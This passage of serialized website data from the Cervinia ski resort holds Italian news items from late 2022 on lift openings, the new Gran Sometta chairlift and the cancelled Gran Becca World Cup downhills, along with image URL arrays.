\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n",date:"09\u002F12\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-scaled.jpg",n,1027,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-1024x411.jpg",e,411,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FDJI_0903-300x120.jpg",f,120,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-scaled.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002Fyan-lavoro-gatto2-mezzalama09-300x200.jpg",f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Cervino Ski Paradise: dal 7 dicembre aprono anche gli impianti di Torgnon e Chamois.",slug:"cervino-ski-paradise-dal-7-dicembre-aprono-anche-gli-impianti-di-torgnon-e-chamois",excerpt:"Si scia dal 7 all’11 dicembre e dal 17 sino a fine stagione (10 aprile 2023). E a Chamois ora lo [&hellip;]",content:"\u003Ch4\u003ESi scia dal 7 all’11 dicembre e dal 17 sino a fine stagione (10 aprile 2023). E a Chamois ora lo skipass è valido anche sulla funivia che sale al villaggio.\u003C\u002Fh4\u003E\n\u003Cp\u003EDopo che nelle scorse settimane a Breuil-Cervinia e Valtournenche ha avuto inizio in grande stile la stagione dello sci, ora è la volta di \u003Cstrong\u003EChamois e Torgnon\u003C\u002Fstrong\u003E, le altre due stazioni che fanno parte del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EIn entrambe la località gli impianti saranno attivi a partire \u003Cstrong\u003Edal 7 dicembre e fino all’11\u003C\u002Fstrong\u003E del mese, in concomitanza del Ponte dell’Immacolata e delle festività di Sant’Ambrogio che, per i milanesi, tradizionalmente rappresentano l’inizio della stagione sciistica.\u003C\u002Fp\u003E\n\u003Cp\u003EA \u003Cstrong\u003EChamois\u003C\u002Fstrong\u003E, unico comune italiano non raggiungibile in automobile, entreranno in funzione tutti gli impianti, con le seggiovie Corgnolaz-Lago Lod e Lago Lod-Teppa e i tapis roulant, con le piste 2 e 3. Una \u003Cstrong\u003Egrande novità\u003C\u002Fstrong\u003E è rappresentata dallo skipass acquistabile tutti i giorni alle casse e valido sia per la funivia Buisson-Chamois che per gli impianti da sci – prima bisognava comprare 2 biglietti differenti –.\u003C\u002Fp\u003E\n\u003Cp\u003EA \u003Cstrong\u003ETorgnon\u003C\u002Fstrong\u003E, invece, apriranno la telecabina e le seggiovie Chantorné e Collet (quest’ultima sicuramente dall’8 dicembre e, se la pista sarà pronta in tempo, già dal 7) e il Winterpark, il parco giochi invernale per grandi e piccini, unico nel suo genere nelle Alpi centro-occidentali, che fa di questa stazione il luogo ideale per le vacanze in famiglia.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EDal 17 dicembre\u003C\u002Fstrong\u003E poi, se le condizioni lo permetteranno\u003Cstrong\u003E, \u003C\u002Fstrong\u003Ele piste da sci di \u003Cstrong\u003ETorgnon\u003C\u002Fstrong\u003E e \u003Cstrong\u003EChamois\u003C\u002Fstrong\u003E saranno aperte\u003Cstrong\u003E tutti i giorni \u003C\u002Fstrong\u003Efino al termine della stagione, previsto per il\u003Cstrong\u003E 10 aprile 2023.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer informazioni e aggiornamenti in tempo reale:\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fimpianti\"\u003E\u003Cb\u003EImpianti e Piste\u003C\u002Fb\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"06\u002F12\u002F2022",hero_slider:[{image:{full:[fJ,A,K,b],fullhd:[fJ,A,K,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-1280x600.jpeg",A,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42-300x225.jpeg",f,z,a]},video_id:b},{image:{full:[fK,A,K,b],fullhd:[fK,A,K,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-1280x600.jpeg",A,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45-300x225.jpeg",f,z,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Novità dal Cervino Ski Paradise: il 2 dicembre apriranno le piste di Valtournenche.  Dal 3 dicembre, invece, sarà possibile scendere a Cervinia con gli sci.",slug:"novita-dal-cervino-ski-paradise-il-2-dicembre-apriranno-le-piste-di-valtournenche-dal-3-dicembre-invece-sara-possibile-scendere-a-cervinia-con-gli-sci",excerpt:"Dopo l’apertura dei nuovi impianti del Cervino Ski Paradise avvenuta nello scorso fine settimana, il prossimo weekend sarà la volta [&hellip;]",content:"\u003Cp\u003EDopo l’apertura dei nuovi impianti del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E avvenuta nello scorso fine settimana, il prossimo weekend sarà la volta della parte alta del comprensorio di \u003Cem\u003EValtournenche\u003C\u002Fem\u003E (da venerdì 2 dicembre) e delle piste n. 3, n. 3 bis e 5 di rientro da Plan Maison al Cretaz di Breuil-Cervinia (da sabato 3 dicembre), che andranno ad affiancare il Ventina (n. 7), integralmente percorribile da Plateau Rosa al fondovalle.\u003C\u002Fp\u003E\n\u003Cp\u003ELa giornata di ieri, domenica 27 novembre, ha visto la messa in funzione di \u003Cstrong\u003Edue nuovi impianti\u003C\u002Fstrong\u003E attesi da tempo: la seggiovia a sei posti di \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fnews\u002Fseggiovia-gran-sometta-la-cervino-s-p-a-pubblica-i-documenti-relativi-alla-gara-per-la-realizzazione-dellopera\"\u003EGran Sometta\u003C\u002Fa\u003E (con la pista n. 12), strategica per il collegamento tra la ski area di Breuil-Cervinia e quella di Valtournenche, e il tapis roulant per principianti del Cretaz a Cervinia, con la pista n. 14.\u003C\u002Fp\u003E\n\u003Cp\u003EDal prossimo fine settimana sarà dunque possibile \u003Cstrong\u003Escendere a Cervinia con gli sci da Plan Maison\u003C\u002Fstrong\u003E mentre nella parte bassa del comprensorio entreranno in funzione anche le seggiovie del Cretaz.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EA queste aperture già pianificate se ne potranno aggiungere altre in base alle condizioni di innevamento dei prossimi giorni.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"29\u002F11\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1.jpeg",m,1728,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-1500x1080.jpeg",m,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-1500x600.jpeg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-889x1024.jpeg",889,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-1-260x300.jpeg",260,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445.jpeg",bi,1363,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-1328x1080.jpeg",bi,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-1328x600.jpeg",bi,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-998x1024.jpeg",998,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FWhatsApp-Image-2022-11-27-at-09.20.17-e1673003337445-292x300.jpeg",292,f,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Posticipata l’apertura degli impianti di Torgnon, Chamois e Valtournenche.",slug:"posticipata-lapertura-degli-impianti-di-torgnon-chamois-e-valtournenche",excerpt:"A causa delle condizioni meteorologiche avverse, con vento forte in quota, l’apertura dei comprensori sciistici di Torgnon, Chamois e Valtournenche, [&hellip;]",content:"\u003Cp\u003EA causa delle condizioni meteorologiche avverse, con vento forte in quota, l’apertura dei comprensori sciistici di \u003Cstrong\u003ETorgnon, Chamois \u003C\u002Fstrong\u003Ee\u003Cstrong\u003E Valtournenche\u003C\u002Fstrong\u003E, inizialmente prevista per sabato 26 novembre, viene posticipata a data da destinarsi.\u003C\u002Fp\u003E\n\u003Cp\u003EA \u003Cstrong\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E la lunga stagione invernale prenderà il via questo venerdì, 25 novembre, per chiudersi il 7 maggio 2023. Non appena le condizioni lo permetteranno, anche gli impianti delle altre località che fanno parte del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E entreranno in funzione, dando inizio a una stagione che si concluderà il 10 aprile 2023.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"23\u002F11\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-scaled.jpg",n,1349,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-1024x540.jpg",e,540,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F09\u002FGran-Sometta-Valtournenche2-300x158.jpg",f,158,a]},video_id:b},{image:{full:[bj,e,y,b],fullhd:[bj,e,y,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1-420x280.jpg",j,h,a],large:[bj,e,y,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1-300x225.jpg",f,z,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Lo sci riparte! A Cervinia venerdì 25 novembre riaprono le piste del versante italiano. Con nuovi impianti, tanto divertimento e ski test gratuiti.",slug:"lo-sci-riparte-a-cervinia-venerdi-25-novembre-riaprono-le-piste-del-versante-italiano-con-nuovi-impianti-tanto-divertimento-e-ski-test-gratuiti",excerpt:"La lunga attesa è finalmente giunta a conclusione: da venerdì 25 novembre, infatti, ai piedi del Cervino gli appassionati dello sci [&hellip;]",content:"\u003Cp\u003ELa lunga attesa è finalmente giunta a conclusione: da \u003Cstrong\u003Evenerdì 25 novembre\u003C\u002Fstrong\u003E, infatti, ai piedi del Cervino gli appassionati dello sci potranno ricominciare a praticare la loro attività preferita e gli amanti della neve a respirare a pieni polmoni l’aria cristallina di un ambiente invernale senza uguali. Com’è ormai prassi, è \u003Cstrong\u003ECervinia\u003C\u002Fstrong\u003E la prima grande stazione delle Alpi italiane che riapre i suoi impianti rispettando, a dispetto di condizioni climatiche non certo favorevoli, il suo ruolo di “apripista” del movimento sciistico nazionale.\u003C\u002Fp\u003E\n\u003Cp\u003EE così, nel prossimo fine settimana, agli impianti che salgono a \u003Cem\u003EPlan Maison\u003C\u002Fem\u003E, \u003Cem\u003ECime Bianche Laghi\u003C\u002Fem\u003E e \u003Cem\u003EPlateau Rosa\u003C\u002Fem\u003E, andranno ad aggiungersi le seggiovie \u003Cem\u003EPlan Maison\u003C\u002Fem\u003E, \u003Cem\u003EFornet, Bontadini\u003C\u002Fem\u003E con le \u003Cem\u003Episte 6, 6.0, 6.00\u003C\u002Fem\u003E, il \u003Cem\u003Etapis roulant di Plan Maison\u003C\u002Fem\u003E, la \u003Cem\u003Eseggiovia Goillet\u003C\u002Fem\u003E con le piste 35, 37, 38, la pista del \u003Cem\u003EVentina (n. 7)\u003C\u002Fem\u003E fino a \u003Cem\u003ECime Bianche Laghi\u003C\u002Fem\u003E e la \u003Cem\u003Eseggiovia Gran Sometta con la pista 12\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EPer l’occasione, nel primo weekend (25-27 novembre) la funivia da Breuil-Cervinia entrerà in funzione già alle ore 8:00 mentre l’ultima discesa da Plateau Rosa avverrà alle 16:10\u003C\u002Fp\u003E\n\u003Cp\u003EL’inaugurazione del 25 novembre rappresenta il primo tassello verso l’apertura, prevista nelle prossime settimane, di tutto il \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E che, oltre a \u003Cstrong\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E, comprende i comprensori sciistici di \u003Cstrong\u003EValtournenche, Torgnon e Chamois\u003C\u002Fstrong\u003E. E l’inizio di una stagione lunghissima, che dall’autunno si protrarrà fino a primavera inoltrata, concludendosi il 7 maggio 2023.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EGrande novità: apertura della seggiovia Gran Sometta\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELa grande novità di quest’inverno è rappresentata proprio dall’apertura della seggiovia a 6 posti Gran Sometta: venerdì 25 novembre, infatti, entrerà in funzione questo impianto atteso da anni e posizionato in uno snodo cruciale tra le piste di Valtournenche e l’area sciistica di Breuil-Cervinia\u002FZermatt. La \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fnews\u002Fseggiovia-gran-sometta-la-cervino-s-p-a-pubblica-i-documenti-relativi-alla-gara-per-la-realizzazione-dellopera\"\u003Eseggiovia di ultima generazione\u003C\u002Fa\u003E, con cupola di protezione, sostituisce la preesistente sciovia, velocizzando notevolmente il passaggio tra i diversi settori del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E e coprendo in 4 minuti il tragitto di 1'163 metri che conduce ai 3'093 metri della stazione di arrivo.\u003C\u002Fp\u003E\n\u003Cp\u003ELa messa in funzione del nuovo impianto di Gran Sometta rappresenta solo la prima \u003Cstrong\u003Enovità della stagione invernale\u003C\u002Fstrong\u003E del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E che prevede, tra l’altro, l’inaugurazione della pista n. 34 che collegherà la località di Cielo Alto alla partenza degli impianti di risalita di Cervinia e la realizzazione di un tapis roulant coperto per bambini e principianti al Campetto di Cretaz.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESabato e domenica divertimento sulla neve e ski test gratuiti con il “Prove Libere Tour” di Pool Italia\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ESabato 26 e domenica 27 novembre, inoltre, Plan Maison sarà lo scenario in cui gli appassionati della neve e dello sci potranno trovare il più divertente “parco giochi” delle Alpi, un vero e proprio villaggio composto da numerosi gazebi gonfiabili. Musica, intrattenimento, happy hour, gadget per tutti e, soprattutto, consigli di esperti skimen e, previa \u003Ca href=\"https:\u002F\u002Fwww.poolsciitalia.com\u002Ftappa2\u002F\"\u003Eregistrazione\u003C\u002Fa\u003E, la possibilità di poter testare gratuitamente gli sci – ben 500 paia – delle marche (Atomic, Blizzard, Dynastar, Fischer, Head, Nordica, Rossignol, Salomon e Voelkl) che fanno parte del Pool Italia, sono gli ingredienti del \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Feventi\u002Fprove-libere-tour-sulla-neve-senza-pensieri-a-cervinia-2022\"\u003E“Prove Libere Tour”\u003C\u002Fa\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EUn’occasione ideale per festeggiare in grande stile l’apertura delle piste di Breuil-Cervinia.\u003C\u002Fp\u003E\n",date:"21\u002F11\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-scaled.jpeg",n,c,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-1920x1080.jpeg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-1920x600.jpeg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002F337BF738-3131-461A-854F-4F1E3F22A0B3-300x225.jpeg",f,z,a]},video_id:"Cw4mPokp2fI?"},{image:{full:[fL,A,K,b],fullhd:[fL,A,K,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-1280x600.jpg",A,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313-300x225.jpg",f,z,a]},video_id:fM},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312.jpg",K,A,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-960x1080.jpg",K,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-960x600.jpg",K,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-768x1024.jpg",y,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0312-225x300.jpg",z,f,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Cancellate le discese libere femminili della Coppa del Mondo",slug:"cancellate-le-discese-libere-femminili-della-coppa-del-mondo-audi-fis",excerpt:"Dopo il controllo neve svoltosi sulla pista «Gran Becca» nella giornata odierna (martedì 25 ottobre), le due discese libere in [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003EDopo il controllo neve svoltosi sulla pista «Gran Becca» nella giornata odierna (martedì 25 ottobre), le due discese libere in programma il 5 e il 6 novembre sono state cancellate a causa delle temperature troppo elevate.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ELa speranza era che le temperature si abbassassero tanto da permettere la preparazione della pista «Gran Becca» ma, essendo queste rimaste al di sopra delle medie stagionali, unitamente alle abbondanti piogge cadute anche al di sopra dei 3000 metri di quota, ciò non è stato possibile. Nella sezione che si sviluppa su ghiacciaio il tracciato è in condizioni perfette ma nella parte bassa il fondo è troppo morbido e pertanto la sicurezza delle atlete in gara non può essere garantita.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EUna cancellazione di cui si rammarica la Federazione Internazionale Sci e Snowboard (FIS). «Abbiamo sperato sino alla fine, sia noi che gli organizzatori. Purtroppo l'annullamento delle gare femminili è inevitabile. Ringraziamo gli organizzatori per l’incredibile impegno profuso e apprezziamo che sia stato fatto ogni sforzo possibile per dare il via alle gare sulla «Gran Becca». Continuiamo a credere nel progetto, unico nel suo genere, di discesa libera transfrontaliera», spiega il segretario generale della FIS, Michel Vion.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E«Se negli ultimi 7 giorni le temperature fossero state di 2-3 gradi più basse, ci sarebbero state abbondanti nevicate fino al traguardo e avremmo anche potuto innevare artificialmente. La natura ha posto il veto. Questo deve essere rispettato e accettato. La FIS non ha avuto altra scelta che cancellare le gare femminili», sostiene il presidente del Comitato Organizzatore, Franz Julen.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EA Cervinia e Zermatt gli organizzatori sono già al lavoro perché la prima edizione della Matterhorn Cervino Speed ​​Opening diventi realtà a fine autunno 2023. «In queste settimane e in questi mesi abbiamo potuto imparare molto e, ora come prima, siamo ancora convinti della nostra idea e della nostra strategia. L'innovativo e unico appuntamento del Matterhorn Cervino Speed ​​Opening è un valore aggiunto per tutti - per lo sport, per le atlete e gli atleti, per entrambe le regioni, per il turismo, per il settore invernale -. Pertanto continueremo a lavorare duramente per fare in modo che l’anno prossimo le spettacolari discese libere ai piedi del Cervino possano vedere la luce», sottolinea, in conclusione, Franz Julen.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"25\u002F10\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-scaled.jpg",n,C,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002FIMG_4608-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F1